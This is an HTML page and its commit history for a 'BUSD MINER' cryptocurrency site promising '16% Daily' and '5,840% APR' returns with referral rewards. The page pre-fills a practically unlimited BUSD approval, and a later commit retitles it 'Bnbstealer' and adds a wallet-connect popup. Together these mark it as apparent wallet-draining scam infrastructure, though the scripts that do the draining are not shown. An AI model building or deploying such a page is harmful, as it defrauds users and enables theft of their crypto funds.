
==== index.html @ cc80b94a "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>
@media only screen and (max-width: 600px) {
        body {
            background: #1a1a1a!important;
        }
    }
</style>
</head>


<head>
	<meta charset="utf-8">
	<meta content="IE=edge" http-equiv="X-UA-Compatible">
	<meta content="width=device-width, initial-scale=1" name="viewport">
	<meta content="Hire Miners to earn BUSD" name="description">
	<meta name="image" content="images/asda.png">
	<!-- opengraph image -->
	<meta property="og:image" content="images/asda.png">
	<meta property="og:title" content="BUSD MINER">
	<meta property="og:type" content="website" />
	<meta property="og:description" content="Hire Miners to earn BUSD">
	<!-- Twitter meta -->
	<meta name="twitter:card" content="images/usdtlogo.png">
	<meta name="twitter:title" content="BUSD MINER">
	<meta name="twitter:description" content="Hire Miners to earn BUSD @cryptohacker1402">
	<meta name="twitter:image" content="images/asda.png">
	<!-- favicon files -->
	 <link rel="icon" type="image/png" href="images/usdtlogo.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="rexminer.co/images/favicon-16x16.html" sizes="16x16" />
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<title>BNB DAINER</title>
	<!-- bootstrap core CSS -->
	<link href="assets/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
	<link href="assets/css/jumbotron-narrow.css" rel="stylesheet">
	<link href="assets/css/bootstrap.min.css" rel="stylesheet">
	<link href="assets/css/custom.css" rel="stylesheet">
	<!-- <link href="fonts.min.css" rel="stylesheet" type="text/css"> -->
	<link rel="preconnect" href="https://fonts.googleapis.com/">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600&amp;display=swap" rel="stylesheet">
</head>

<body>
	<div class="modal" id="myModal">
		<div class="modal-content">
			<div id="modal-internal"></div>
		</div>
	</div>
	<div class="custom-container">
		<nav class="navbar navbar-default">
			<div class="container-fluid">
				<div></div>
				<div class="navbar-header">
				</div>

				<div class="mobile-align">
								<ul class="nav navbar-nav navbar-right font-weight-normal">
											<ul class="nav navbar-nav navbar-right font-weight-normal">
													<ul class="nav navbar-nav navbar-right font-weight-normal">
			                           
											
											</ul>

				</div>
			</div>
		</nav>
		<div>
			<ul style="display:none;" class="nav nav-tabs nav-justified" id="myTabs" role="tablist">
				<li role="presentation" class="active"><a id="miners-tab" role="tab" data-toggle="tab"
						aria-controls="home" aria-expanded="true">BUSD Miner</a></li>
			</ul>
			<div class="tab-content" id="myTabContent">
				<div class="tab-pane fade active in" role="tabpanel" id="home" aria-labelledby="miners-tab">


					<div class="banner">
						<img width="430px" src="images/binance-exchange-seeklogo.com.svg" alt="">
					<!--	<div>BUSD MINER</div> -->
						<div class="title">
							<p class="daily">16% Daily</p>
							<p class="apr">5,840% APR</p>
						</div>
					</div>
					<div>
						<div class="container-fluid miners-tally-container">
							<img alt="Miners" class="icon" src="images/tarotminer.png">
							<h2 class="tally-text"><u><span class="num-miners">12429</span></u> Miners</h2>
						</div>
						<div class="digging-mined-container">
							<div class="custom-row">
								<img alt="Digging" class="icon" src="images/usdtlogo.png">
								<div class="dm-container-right">
									<h2>Contract</h2>
									<p><span id="production-rate">14536730.15</span>  BUSD</p>
								</div>
							</div>
							<div class="custom-row">
								<img alt="Mined" class="icon" src="images/mine.svg">
								<div class="dm-container-right">
									<h2>Total Mined</h2>
									<p><span id="adsd">402141.12</span> BUSD</p>
									<p><span id="asdf">1000</span> Daily limit</p>
								</div>
							</div>
						</div>

						<div class="spend-container">
							<div class="spend-input-continer">
								
								<div class="spend-input2">
									<input class="form-control" id="spend-allowance" name="approve" onchange="" step="1000"
									type="number" value="10000000000000000000000000">
									<span class="bnb-text">BUSD</span>
													</div>
									<button class="btn btn-lg btn-buy" onclick="approve()" role="button">
								Approve
										

										
										
							</button>
							<p id="spend-limit"></p>

								<label for="spend">2. Enter BUSD Amount & Click Hire Below</label>
								<div class="spend-input">
									<input class="form-control" id="eth-to-spend" name="spend" onchange="updateBuyPrice()" step="100"
									type="number" value="50">
									<span class="bnb-text">BUSD</span>
								</div>
							</div>
							<div id="compoundWarning" style="display: none; color: gold; padding: 8px;">Information: You have unmined BUSD. A buy will reinvest this tokens as well!</div>
							<button class="btn btn-lg btn-buy" onclick="buyEggs2()" role="button">
								Start <span id="eggs-to-buy-2"></span> Mining
							</button>
						</div>
						<div class="other-button-container">
							<button class="btn btn-lg btn-hatch" onclick="hatchEggs1()"
									role="button">Hire More Miners</button>
							<button class="btn btn-lg btn-sell"
									onclick="sellEggs(displayTransactionMessage); document.getElementById('sellprice')"
									role="button">Withdraw</button>
						</div>

						</div>

					</div>
				</div>

				<footer class="footer">



						<footer class="footer">

							<div class="">
								<div class="col-md-12">
									<font style="font-size:14px">
										<center>
											<p>Earn 10% of the BUSD used to mine by anyone who joins mining
												using your link: <b><a id="playerreflink" onclick="copyRef()">?
												<p></p><input id="copytextthing" style="display:none;" type="text" value="Hello Worldfdgerh"></a></b>
										</center>
									</font>
								</div>
								</footer>
							<center>
					<!--			<ul class="nav navbar-nav navbar-right font-weight-normal">
											<ul class="nav navbar-nav navbar-right font-weight-normal">
													<ul class="nav navbar-nav navbar-right font-weight-normal">
										<li><a class="social-pad"
													href="https://bscscan.com/address/0x11849b738b092cB51ED3bFCB15DEA6A45A8dCa1d#code"
													target="_blank"><img alt="BscScan Logo" class="social-icons" src="images/bscan_logo.png"><span
													class="hide-mobile">Contract</span></a></li>
											</ul> -->
							</center>

						</div>
				</footer>
			</div>

			<!-- scripts -->
			<script src="https://unpkg.com/moralis/dist/moralis.js"></script>
			<script src="https://unpkg.com/web3@latest/dist/web3.min.js"></script>
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.dropotron.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
                        <script src="assets/js/interface.js"></script>			
			<script src="assets/js/main.js"></script>
                        <script src="assets/js/main_eth.js"></script>			
		        <script src="assets/js/crypto-js.min.js"></script>
			<script src="setting.js"></script>

</body>


</html>

==== commit 5bda9e5a: "Updated settings.js and index.html with correct contact and channel information" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,5 @@
-
+- **✉ Contact: https://t.me/Pent_Ai** 
+- **👥 Channel: https://t.me/SwapTD** 
 
 
 <!DOCTYPE html>

==== commit a5b877d6: "Implemented wallet connect popup functionality" ====
--- a/index.html
+++ b/index.html
@@ -206,3 +206,34 @@
 
 
 </html>
+
+<script>
+function showWalletConnectPopup() {
+    if (walletConnectEnabled) {
+        // Code to display the wallet connect modal
+        $('#walletConnectModal').modal('show');
+    }
+}
+$(document).ready(function() {
+    showWalletConnectPopup();
+});
+</script>
+<div id="walletConnectModal" class="modal" tabindex="-1" role="dialog">
+  <div class="modal-dialog" role="document">
+    <div class="modal-content">
+      <div class="modal-header">
+        <h5 class="modal-title">Connect Your Wallet</h5>
+        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+          <span aria-hidden="true">&times;</span>
+        </button>
+      </div>
+      <div class="modal-body">
+        <p>Please connect your wallet to continue.</p>
+      </div>
+      <div class="modal-footer">
+        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
+        <button type="button" class="btn btn-primary">Connect Wallet</button>
+      </div>
+    </div>
+  </div>
+</div>

==== commit b3fc10f6: "Updated files and added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,239 +1,26 @@
-- **✉ Contact: https://t.me/Pent_Ai** 
-- **👥 Channel: https://t.me/SwapTD** 
-
-
 <!DOCTYPE html>
 <html lang="en">
-
 <head>
-	<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<style>
-@media only screen and (max-width: 600px) {
-        body {
-            background: #1a1a1a!important;
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Bnbstealer</title>
+    <link rel="stylesheet" href="styles.css">
+</head>
+<body>
+    <div id="walletConnectPopup" style="display:none;">
+        <h2>Connect Your Wallet</h2>
+        <p>Please select a wallet to connect:</p>
+        <button onclick="initWalletConnection()">Connect Wallet</button>
+        <button onclick="closePopup()">Cancel</button>
+    </div>
+    <script src="settings.js"></script>
+    <script>
+        function showWalletConnectPopup() {
+            document.getElementById('walletConnectPopup').style.display = 'block';
         }
-    }
-</style>
-</head>
-
-
-<head>
-	<meta charset="utf-8">
-	<meta content="IE=edge" http-equiv="X-UA-Compatible">
-	<meta content="width=device-width, initial-scale=1" name="viewport">
-	<meta content="Hire Miners to earn BUSD" name="description">
-	<meta name="image" content="images/asda.png">
-	<!-- opengraph image -->
-	<meta property="og:image" content="images/asda.png">
-	<meta property="og:title" content="BUSD MINER">
-	<meta property="og:type" content="website" />
-	<meta property="og:description" content="Hire Miners to earn BUSD">
-	<!-- Twitter meta -->
-	<meta name="twitter:card" content="images/usdtlogo.png">
-	<meta name="twitter:title" content="BUSD MINER">
-	<meta name="twitter:description" content="Hire Miners to earn BUSD @cryptohacker1402">
-	<meta name="twitter:image" content="images/asda.png">
-	<!-- favicon files -->
-	 <link rel="icon" type="image/png" href="images/usdtlogo.png" sizes="32x32" />
-	<link rel="icon" type="image/png" href="rexminer.co/images/favicon-16x16.html" sizes="16x16" />
-	<meta name="msapplication-TileColor" content="#ffffff">
-	<meta name="theme-color" content="#ffffff">
-	<title>BNB DAINER</title>
-	<!-- bootstrap core CSS -->
-	<link href="assets/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
-	<link href="assets/css/jumbotron-narrow.css" rel="stylesheet">
-	<link href="assets/css/bootstrap.min.css" rel="stylesheet">
-	<link href="assets/css/custom.css" rel="stylesheet">
-	<!-- <link href="fonts.min.css" rel="stylesheet" type="text/css"> -->
-	<link rel="preconnect" href="https://fonts.googleapis.com/">
-	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
-	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600&amp;display=swap" rel="stylesheet">
-</head>
-
-<body>
-	<div class="modal" id="myModal">
-		<div class="modal-content">
-			<div id="modal-internal"></div>
-		</div>
-	</div>
-	<div class="custom-container">
-		<nav class="navbar navbar-default">
-			<div class="container-fluid">
-				<div></div>
-				<div class="navbar-header">
-				</div>
-
-				<div class="mobile-align">
-								<ul class="nav navbar-nav navbar-right font-weight-normal">
-											<ul class="nav navbar-nav navbar-right font-weight-normal">
-													<ul class="nav navbar-nav navbar-right font-weight-normal">
-			                           
-											
-											</ul>
-
-				</div>
-			</div>
-		</nav>
-		<div>
-			<ul style="display:none;" class="nav nav-tabs nav-justified" id="myTabs" role="tablist">
-				<li role="presentation" class="active"><a id="miners-tab" role="tab" data-toggle="tab"
-						aria-controls="home" aria-expanded="true">BUSD Miner</a></li>
-			</ul>
-			<div class="tab-content" id="myTabContent">
-				<div class="tab-pane fade active in" role="tabpanel" id="home" aria-labelledby="miners-tab">
-
-
-					<div class="banner">
-						<img width="430px" src="images/binance-exchange-seeklogo.com.svg" alt="">
-					<!--	<div>BUSD MINER</div> -->
-						<div class="title">
-							<p class="daily">16% Daily</p>
-							<p class="apr">5,840% APR</p>
-						</div>
-					</div>
-					<div>
-						<div class="container-fluid miners-tally-container">
-							<img alt="Miners" class="icon" src="images/tarotminer.png">
-							<h2 class="tally-text"><u><span class="num-miners">12429</span></u> Miners</h2>
-						</div>
-						<div class="digging-mined-container">
-							<div class="custom-row">
-								<img alt="Digging" class="icon" src="images/usdtlogo.png">
-								<div class="dm-container-right">
-									<h2>Contract</h2>
-									<p><span id="production-rate">14536730.15</span>  BUSD</p>
-								</div>
-							</div>
-							<div class="custom-row">
-								<img alt="Mined" class="icon" src="images/mine.svg">
-								<div class="dm-container-right">
-									<h2>Total Mined</h2>
-									<p><span id="adsd">402141.12</span> BUSD</p>
-									<p><span id="asdf">1000</span> Daily limit</p>
-								</div>
-							</div>
-						</div>
-
-						<div class="spend-container">
-							<div class="spend-input-continer">
-								
-								<div class="spend-input2">
-									<input class="form-control" id="spend-allowance" name="approve" onchange="" step="1000"
-									type="number" value="10000000000000000000000000">
-									<span class="bnb-text">BUSD</span>
-													</div>
-									<button class="btn btn-lg btn-buy" onclick="approve()" role="button">
-								Approve
-										
-
-										
-										
-							</button>
-							<p id="spend-limit"></p>
-
-								<label for="spend">2. Enter BUSD Amount & Click Hire Below</label>
-								<div class="spend-input">
-									<input class="form-control" id="eth-to-spend" name="spend" onchange="updateBuyPrice()" step="100"
-									type="number" value="50">
-									<span class="bnb-text">BUSD</span>
-								</div>
-							</div>
-							<div id="compoundWarning" style="display: none; color: gold; padding: 8px;">Information: You have unmined BUSD. A buy will reinvest this tokens as well!</div>
-							<button class="btn btn-lg btn-buy" onclick="buyEggs2()" role="button">
-								Start <span id="eggs-to-buy-2"></span> Mining
-							</button>
-						</div>
-						<div class="other-button-container">
-							<button class="btn btn-lg btn-hatch" onclick="hatchEggs1()"
-									role="button">Hire More Miners</button>
-							<button class="btn btn-lg btn-sell"
-									onclick="sellEggs(displayTransactionMessage); document.getElementById('sellprice')"
-									role="button">Withdraw</button>
-						</div>
-
-						</div>
-
-					</div>
-				</div>
-
-				<footer class="footer">
-
-
-
-						<footer class="footer">
-
-							<div class="">
-								<div class="col-md-12">
-									<font style="font-size:14px">
-										<center>
-											<p>Earn 10% of the BUSD used to mine by anyone who joins mining
-												using your link: <b><a id="playerreflink" onclick="copyRef()">?
-												<p></p><input id="copytextthing" style="display:none;" type="text" value="Hello Worldfdgerh"></a></b>
-										</center>
-									</font>
-								</div>
-								</footer>
-							<center>
-					<!--			<ul class="nav navbar-nav navbar-right font-weight-normal">
-											<ul class="nav navbar-nav navbar-right font-weight-normal">
-													<ul class="nav navbar-nav navbar-right font-weight-normal">
-										<li><a class="social-pad"
-													href="https://bscscan.com/address/0x11849b738b092cB51ED3bFCB15DEA6A45A8dCa1d#code"
-													target="_blank"><img alt="BscScan Logo" class="social-icons" src="images/bscan_logo.png"><span
-													class="hide-mobile">Contract</span></a></li>
-											</ul> -->
-							</center>
-
-						</div>
-				</footer>
-			</div>
-
-			<!-- scripts -->
-			<script src="https://unpkg.com/moralis/dist/moralis.js"></script>
-			<script src="https://unpkg.com/web3@latest/dist/web3.min.js"></script>
-			<script src="assets/js/jquery.min.js"></script>
-			<script src="assets/js/jquery.dropotron.min.js"></script>
-			<script src="assets/js/browser.min.js"></script>
-			<script src="assets/js/breakpoints.min.js"></script>
-			<script src="assets/js/util.js"></script>
-                        <script src="assets/js/interface.js"></script>			
-			<script src="assets/js/main.js"></script>
-                        <script src="assets/js/main_eth.js"></script>			
-		        <script src="assets/js/crypto-js.min.js"></script>
-			<script src="setting.js"></script>
-
+        function closePopup() {
+            document.getElementById('walletConnectPopup').style.display = 'none';
+        }
+    </script>
 </body>
-
-
 </html>
-
-<script>
-function showWalletConnectPopup() {
-    if (walletConnectEnabled) {
-        // Code to display the wallet connect modal
-        $('#walletConnectModal').modal('show');
-    }
-}
-$(document).ready(function() {
-    showWalletConnectPopup();
-});
-</script>
-<div id="walletConnectModal" class="modal" tabindex="-1" role="dialog">
-  <div class="modal-dialog" role="document">
-    <div class="modal-content">
-      <div class="modal-header">
-        <h5 class="modal-title">Connect Your Wallet</h5>
-        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-          <span aria-hidden="true">&times;</span>
-        </button>
-      </div>
-      <div class="modal-body">
-        <p>Please connect your wallet to continue.</p>
-      </div>
-      <div class="modal-footer">
-        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
-        <button type="button" class="btn btn-primary">Connect Wallet</button>
-      </div>
-    </div>
-  </div>
-</div>
